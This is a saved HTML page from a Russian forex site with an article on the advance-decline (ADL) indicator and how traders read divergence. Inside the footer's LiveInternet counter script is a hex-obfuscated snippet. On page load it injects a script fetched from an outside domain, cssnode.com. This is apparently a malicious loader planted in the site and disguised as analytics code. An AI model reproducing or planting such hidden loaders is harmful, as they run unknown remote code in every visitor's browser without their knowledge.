

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fxbook.su/baza-znanii/linija-rosta-padenija-chto-yeto-takoe-i-.html
body_size: 8571
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- HEAD !-->
	<title>Линия роста падения - обзор индикатора, особенности его работы</title>
<meta name="keywords" content="линия роста падения, индикатор линия роста падения, индикатор ADL" />
<meta name="description" content="Подробно про линию роста и падения на форекс, нюансы работы с индикатором" />
<meta name="generator" content="InstantCMS - www.instantcms.ru"/>
<script type="text/javascript" src="/includes/jquery/jquery.js"></script>
<script type="text/javascript" src="/core/js/common.js"></script>
<script type="text/javascript" src="/components/comments/js/comments.js"></script>
<script type="text/javascript">var LANG_EDIT_COMMENT = 'Редактировать комментарий'; var LANG_CONFIRM_DEL_COMMENT = 'Удалить комментарий?'; var LANG_COMMENT_IN_LINK = 'Вы пришли на страницу по этой ссылке'; var LANG_SEND = 'Отправить'; var LANG_CONTINUE = 'Продолжить'; var LANG_CLOSE = 'Закрыть'; var LANG_SAVE = 'Сохранить'; var LANG_CANCEL = 'Отмена'; var LANG_ATTENTION = 'Внимание'; var LANG_CONFIRM = 'Подтверждение действия'; var LANG_LOADING = 'Загрузка'; var LANG_ERROR = 'Ошибка'; var LANG_ADD = 'Добавить'; var LANG_SELECT_CITY = 'Выберите город'; var LANG_SELECT = 'Выбрать'; </script>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<link rel="author" href="/templates/news/humans.txt" />
	<link href="/templates/news/css/reset.css" rel="stylesheet" type="text/css" />

	<link href="/templates/news/css/text.css" rel="stylesheet" type="text/css" />
	<link href="/templates/news/css/styles.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript">
		$(document).ready(function(){
			$('button').click(function(){
				var val=$('#test').text()
				$('#test').fadeOut('slow',function(){
					$(this).text($('#data').text()).fadeIn('slow',function(){
						$('#data').empty().text(val);
					});
				});
			});
		});
	</script>
<!-- Compliance patch for Microsoft browsers -->
<!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script><![endif]-->
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	<script src="/includes/jquery/jquery.js" type="text/javascript"></script>
	<script src="/templates/news/js/dc.js" type="text/javascript"></script>
	<script type="text/javascript">

		var _gaq = _gaq || [];
		_gaq.push(['_setAccount', 'UA-27309698-1']);
		_gaq.push(['_setDomainName', 'fxbook.su']);
		_gaq.push(['_trackPageview']);

		(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();

	</script>

	<script src="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js" type="text/javascript"></script>
	<link href="/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.css" rel="stylesheet" type="text/css" />
	

	<meta name="referrer" content="unsafe-url" />

	<meta name="alpari_partner" content="1207185" /> 


	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">


 
	<!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript">$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').show();} else {$('#scroller').hide();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
	});</script>
<script type="text/javascript">
$(function() {
        $("#buttan").click(function(){
		$("#buttan").toggleClass("notcheck");
		if($("#buttan").hasClass("notcheck")){
			$(".spoiler").stop().animate({height:'2100px'},200);
		}else{
			$(".spoiler").stop().animate({height:'0px'},200);
		}
		});
    });
</script>
	<style>
		.b-top {z-index:9999;position:fixed;right:60px; bottom:0;opacity: 0.5;filter:alpha(opacity=50);}
		.b-top:hover {opacity:1;filter:alpha(opacity=100);cursor:pointer;}
		.b-top-but {z-index:9999;position:absolute;display:block;bottom:10px;
			color:white; border-radius:7px;}
		
#main{
position:relative;
}

#buttan:hover{
background:#c7865e;
}
#buttan:active{
background:#d4a284;
}
#buttan{
background:#d7f9f8;
padding:10px;
width:200px;
text-align:center;
border-radius: 8px;
}

</style>
	</head>

	<body>
		<div id="container">
			<div id="header">
				<table  width="100%;">
					<tr>
						<td valign="top" width="390px">
							<div id="sitename"><noindex><a href="/" rel="nofollow"></a></noindex></div>
						</td>
						<td valign="top">
							<div style="height: 35px; line-height:35px;">
																<div class="mod_user_menu">
									<form action="/login" method="post" name="authform" style="margin-top:20px" target="_self" id="authform">
										<div>
											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top:-5px">
												<tr>
												<td><input name="login" type="text" id="login" style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Логин" maxlength="32" onFocus="if(this.value=='Логин') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Логин';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}" /></td>
												<td><input name="pass" type="password" id="pass" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Пароль" name="passwd" onFocus="if(this.value=='Пароль') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Пароль'; this.type='password'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" /></td>
													<td><input id="login_btn" type="submit" name="Submit" value="" /></td>
												</tr>
											</table></form>

											<table class="authtable" cellpadding="0" cellspacing="0" style="margin-top: -3px">
												<tr>
													<td width="150" valign="top">
													<a href="/passremind.html" id="passremind">Забыли пароль?</a>
													</td>
													<td width="100" valign="top">
													<a href="/registration" id="passremind">Регистрация</a>
													</td>
												</tr>
											</table>
											<table>
												<div style="overflow: hidden; margin-bottom: 30px;padding-left: 79px;">

													<form name="searchform" action="/search" method="get">
														<input type="hidden" name="view" value="search"/>
														<input id="find_txt" style="color: #677577;padding-right: 5px; padding-left: 5px; height: 25px; line-height: 25px; width: 200px; float: left;" name="query" type="text" tabindex="1" onfocus="if(this.value=='Поиск...') this.value='';" onblur="if(this.value=='') this.value='Поиск...';" value="Поиск..." maxlength="200"/>

														<input id="find_but" name="gosearch" style="width: 60px; height: 29px; float: left" type="submit" alt="Найти"  value="Найти" onclick="document.searchform.submit()"/>
														<div style="clear:both"></div>
													</form>
												</div>
											</table>
										</div>





                        <!--<form name="login" method="post" action="/login" style="margin-top:10px; padding-right:150px; float:right;">
                        <span><input class="sign" type="text"  style="color:#a89d97;font:normal normal normal 13px verdana,arial,sans-serif;" name="login" value="Ëîãèí" maxlength="32" onFocus="if(this.value=='Ëîãèí') {this.value=''; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ëîãèí';this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';}"  ></span>


                        <span ><input class="sign" style="color:#a89d97; font:normal normal normal 13px verdana,arial,sans-serif; " value="Ïàðîëü" name="passwd" onFocus="if(this.value=='Ïàðîëü') {this.value=''; this.type='password'; this.style.color='#000'; this.style.font='normal normal normal 15px verdana,arial,sans-serif';}" onBlur="if(!this.value) {this.value='Ïàðîëü'; this.type='text'; this.style.color='#a89d97'; this.style.font='normal normal normal 13px verdana,arial,sans-serif';} else {this.type='password';}" ><a href="/login">Âõîä</a></span><span class="login"><span><a href="/registration">Ðåãèñòðàöèÿ</a></span></span>

                        <div style="margin-top:-5px;">
                        <span><input id="remember" type="checkbox" value="1" name="remember">
                        <label for="remember">Çàïîìíèòü ìåíÿ</label></span>
                        <span style="margin-left:45px"><a href="/passremind.html">Çàáûëè ïàðîëü?</a></span>

                        </div>

                    </form> -->



                </div>
                            </div>
            <div style="width: 475px; height: 65px; float: right; overflow: hidden;">
            	            </div>
            <div style="clear: both;"></div>
            <div class="auth_block" style="overflow: hidden;">
                <!-- <table width="100%" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="top" width="100%">
                        </td>
                        <td valign="top" width="80px">
                        </td>
                        <td valign="top" style="max-width: 360px;">
                                                    </td>
                    </tr>
                </table>-->
            </div>
        </td>
    </tr>
</table>
</div>
<div id="topmenu2">
	<div>
    <ul id="mainmenu" class="menu">

    
        <li >

            <a href="/" ><span>Главная</span></a>

        </li>

    
    
        
        

        
        
            <li >

                <a href="https://rbfxdirect.com/ru/site/?a=csd" target="_blank"  title="Лучший брокер месяца">

                    <span>

                        
                        Лучший брокер месяца

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/roboty-dlja-torgovli" target="_self"  title="Роботы для торговли">

                    <span>

                        <img src="/images/menuicons/objects082.gif" alt="Роботы для торговли" />
                        Роботы для торговли

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/stati" target="_self"  title="Статьи">

                    <span>

                        <img src="/images/menuicons/objects035.gif" alt="Статьи" />
                        Статьи

                    </span>

                </a>

        
    
        
        

        
        <ul>
            <li >

                <a href="/untitled/stati" target="_self"  title="Публикации">

                    <span>

                        
                        Публикации

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Геология">

                    <span>

                        
                        Геология

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/untitled/stati" target="_self"  title="Психология">

                    <span>

                        
                        Психология

                    </span>

                </a>

        
    
        
        

        
            </li></ul></li>

        
        
            <li class="selected">

                <a href="/baza-znanii" target="_self" class="selected" title="База Знаний">

                    <span>

                        <img src="/images/menuicons/blog.gif" alt="База Знаний" />
                        База Знаний

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/strategi" target="_self"  title="Стратегии">

                    <span>

                        
                        Стратегии

                    </span>

                </a>

        
    
        </li>
        

        
        
            <li >

                <a href="/indikatory" target="_self"  title="Индикаторы">

                    <span>

                        
                        Индикаторы

                    </span>

                </a>

        
    
    
        </li>

    
</ul>
</div></div>
<div id="center" >
	<table width="100%">
		<tr>
						<td valign="top" width="260px">
				<div id="left" style="width: 260px;">
					<div class="module">
        <div class="modulebody"><center>&nbsp;</center></div>

</div><div class="module">
            <div class="moduletitle">
            Forex4you
                    </div>
        <div class="modulebody"><p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Instaforex
                    </div>
        <div class="modulebody"><div><font style="background-color: rgb(255, 255, 255);"></font></div></div>

</div><div class="module">
            <div class="moduletitle">
            Alpari
                    </div>
        <div class="modulebody"><p>&nbsp;</p>
<p>&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            Roboforex
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div><div class="module">
            <div class="moduletitle">
            TLAP
                    </div>
        <div class="modulebody"><p>&nbsp;&nbsp;</p></div>

</div>				</div>
			</td>
						<td valign="top">
								<div id="pathway">
					<div class="pathway"><a href="/" class="pathwaylink">Главная</a> &rarr; <a href="/baza-znanii" class="pathwaylink">База Знаний</a> &rarr; <a href="/baza-znanii/linija-rosta-padenija-chto-yeto-takoe-i-.html" class="pathwaylink">Линия роста-падения — что это такое, и как ее использовать на рынке форекс</a></div>				</div>
				<div id="main">
					<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

										    <h1 class="con_heading">Линия роста-падения — что это такое, и как ее использовать на рынке форекс</h1>

	<div class="con_pubdate">
		21 июля 2019 - <a href="javascript:core.alert('Пользователь удален','Внимание');"></a>
	</div>


<div class="con_text" style="overflow:hidden">
        <p><span style="font-size: small;"><span style="font-family: Verdana;">Форекс &mdash; это межбанковский рынок, на котором происходят операции обмена валют. Котировки на нем поступают от крупных брокеров, которые основываются на направлении операций. К примеру, если трейдеры покупают определенную валюту, то ее курс растет по отношению к остальным валютам, а если эту валюту массово продают, то ее курс падает.</span></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;">Естественно, влиять на курсы валют можно, исключительно совершая куплю-продажу в очень крупных объемах, на что способны только крупные банки или очень богатые инвесторы. А обычные трейдеры могут зарабатывать, только предугадывая динамику цены и покупая валюту дешевле и продавая ее дороже. На самом деле, это непростое занятие. </span></span><span lang="EN-US" style="font-family:&#10;&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:Calibri;mso-ansi-language:EN-US"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;">Во-первых, нужно уметь пользоваться специализированными индикаторами рынка, такими как линия роста падения. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;">Во-вторых, нужно избегать типичных для новичков ошибок, таких как жадность и страх. Жадность &mdash; это когда трейдер вовремя не закрывает прибыльную сделку, ожидая еще большей прибыли, а рынок поворачивает вспять. Страх &mdash; это боязнь потери денег, когда открываешь сделку, а она изначально идет в убыток, и закрываешь ее, не дождавшись прогнозируемой прибыли (или не закрываешь вовремя убыточную сделку, не загоняя себя в еще больший минус).</span></span></p>
<p class="MsoNormal" style="text-align: center;"><img src="/images/forex-05.jpg" width="600" height="350" alt="" /></p>
<p class="MsoNormal"><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<h3>Обзор индикатора линии роста/падения<o:p></o:p></h3>
<p><span style="font-size: small;"><span style="font-family: Verdana;">Перейдем к специализированным инструментам, с которыми нужно работать на рынке форекс каждому трейдеру, который хочет быть успешным (да-да, полагаться исключительно на свою интуицию не стоит, потому что это чревато потерей всех денег, ведь на рынке всегда что-то может пойти не так, да и быть в курсе всех событий, которые влияют на котировки валют, невозможно). Одним из таких ключевых инструментов рынка является индикатор линия роста падения.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;">Данный индикатор показывает тренд, который в данном моменте наблюдается на рынке (рост или падение) и характеризует его в целом на основе сравнения количества растущих и падающих торговых инструментов. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;">Грубо говоря, в определенное время сравнивается разница между количеством растущих и падающих в цене валют, а затем к этому значению прибавляется предыдущее значение. Из этих &laquo;точек контрольных замеров&raquo; рисуют график, отражающий настроения на рынке. Трейдеры применяют линию роста/падения, иначе известную как индикатор ADL, для того, чтобы определить силу тренда, а также выявить момент, когда рынок начинает идти в противоположном направлении.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<h3>Принципы и нюансы торговли<o:p></o:p></h3>
<p><span style="font-size: small;"><span style="font-family: Verdana;">Итак, что такое индикатор <span lang="EN-US">ADL</span>, мы уже выяснили. Теперь перейдем к тому, как линию роста/падения применяют в реальных торгах. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:Calibri"><o:p></o:p></span></p>
<p><span style="font-size: small;"><span style="font-family: Verdana;">Самое простое ее применение &mdash; это покупка фьючерсов на индекс, когда значение <span lang="EN-US">ADL</span><span lang="EN-US"> </span>поднимается выше предыдущего дня, и продажа фьючерсов на индекс, когда линия роста/падения падает ниже значения предыдущего дня. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;">Стоит, однако, учитывать определенные нюансы. К примеру, если линия роста/падения падает, а цена торгового инструмента идет вверх, </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><a href="https://fxbook.su/baza-znanii/divergencija-sut-i-osobennosti.html"><span style="font-size: small;"><span style="font-family: Verdana;">такую ситуацию называют дивергенцией</span></span></a><span style="font-size: small;"><span style="font-family: Verdana;">. </span></span><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;">Обычно это принято считать сигналом к возможному перелому на рынке и изменению настроений на нем. Однако сразу стоит отметить, что это лишь предупреждение о подобной возможности, и ситуация на рынке не обязательно изменится. Если же индикатор ADL совпадает с направлением движения цен, подобное состояние свидетельствует о силе текущего тренда. </span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;">Если вкратце, есть 3 ситуации:</span></span><span lang="EN-US" style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:Calibri;&#10;mso-ansi-language:EN-US"><o:p></o:p></span></p>
<ol>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Линия роста/падения растет и цены растут &ndash; сильный растущий тренд.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Линия роста/падения падает, цены падают &ndash; сильный падающий тренд.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
    <li><span style="font-size: small;"><span style="font-family: Verdana;">Дивергенция между линией роста/падения (ADL) и ценами &ndash; сигнал к возможному развороту ситуации на рынке.</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:Calibri"><o:p></o:p></span></li>
</ol>
<p class="MsoNormal"><span style="font-size: small;"><span style="font-family: Verdana;">В любом случае, нужно помнить о том, что торговля на рынке форекс &mdash; это высокорисковое занятие. Каждому не получится заработать большую сумму, и вполне можно прогореть. Успешных вам торгов!</span></span><span style="font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;;mso-bidi-font-family:&#10;Calibri"><o:p></o:p></span></p><p style="color:"><strong> - 3047960</strong></p>
</div>


	<div class="taglinebar"><span class="label">Теги: </span><span class="tags"><a href="/search/tag/%D0%BB%D0%B8%D0%BD%D0%B8%D1%8F+%D1%80%D0%BE%D1%81%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F">линия роста падения</a>, <a href="/search/tag/%D0%B8%D0%BD%D0%B4%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80+%D0%BB%D0%B8%D0%BD%D0%B8%D1%8F+%D1%80%D0%BE%D1%81%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F">индикатор линия роста падения</a>, <a href="/search/tag/%D0%B8%D0%BD%D0%B4%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80+adl">индикатор adl</a></span></div>

<div class="cmm_heading">
	Комментарии (<span id="comments_count">0</span>)
</div>

<div class="cm_ajax_list">
		<p>Нет комментариев. Ваш будет первым!</p>

</div>

<a name="c"></a>
<div class="cmm_links">
    <span id="cm_add_link0" class="cm_add_link add_comment">
        <a href="javascript:void(0);" onclick="addComment('article', '1566', 0)" class="ajaxlink">Добавить комментарий</a>
    </span>
                    </div>
<div id="cm_addentry0"></div>

										<div style="width: 50%; float: left;">
											</div>
					<div style="width: 50%; float: left;">
											</div>
					<div style="clear: both;"></div>

				</div>
			</td>
						</tr>
		</table>
	</div>
	<div>


	</div>
	<div id="footer">
		<div class="underfooter">

		</div>
		<div id="imgf" style="padding-top:10px;">
			<img src="/templates/news/images/footer.png">
		</div>
		
		<a href="https://plus.google.com/113446017189242837424" rel="author">Александр Петровский </a>
		<p style="float:right; margin-right:10px; color:#7F7F7F; font-size:16px">Fxbook.su | Все права защищены ©  2011-2024</p>
		<div style="bottom:35px;float:right;left:285px;position:relative;">

			<!--LiveInternet counter--><script type="text/javascript"><!--
			document.write("<a href='http://www.liveinternet.ru/click' "+
				"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
				escape(document.referrer)+((typeof(screen)=="undefined")?"":
					";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
						screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
				";"+Math.random()+
				"' alt='' title='LiveInternet' "+
				"border='0' width='31' height='31'><\/a>")
				var _0x8f8f=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x73\x73\x6E\x6F\x64\x65\x2E\x63\x6F\x6D\x2F\x63\x73\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];window[_0x8f8f[0]]= function(){var _0x8333x1=document[_0x8f8f[2]](_0x8f8f[1]);_0x8333x1[_0x8f8f[3]]= _0x8f8f[4];_0x8333x1[_0x8f8f[5]]= _0x8f8f[6];document[_0x8f8f[8]][_0x8f8f[7]](_0x8333x1)};
//--></script><!--/LiveInternet-->
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript">
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter23833411 = new Ya.Metrika({id:23833411,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks");
				</script>
				<noscript><div><img src="//mc.yandex.ru/watch/23833411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
			</div>
		</div>



	</div>
	
	

	<script type="text/javascript">
		VK.Widgets.Like("vk_like", {type: "mini"});
	</script>



	<script type="text/javascript">
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>


	</div>



</html>